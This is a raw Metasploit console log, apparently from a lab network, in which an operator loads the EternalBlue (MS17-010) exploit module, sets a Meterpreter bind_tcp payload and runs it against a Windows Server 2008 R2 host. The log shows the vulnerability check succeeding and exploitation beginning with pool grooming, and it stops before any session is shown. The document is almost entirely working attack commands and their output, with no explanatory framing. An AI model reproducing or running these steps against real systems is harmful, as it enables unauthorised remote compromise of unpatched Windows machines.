 msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming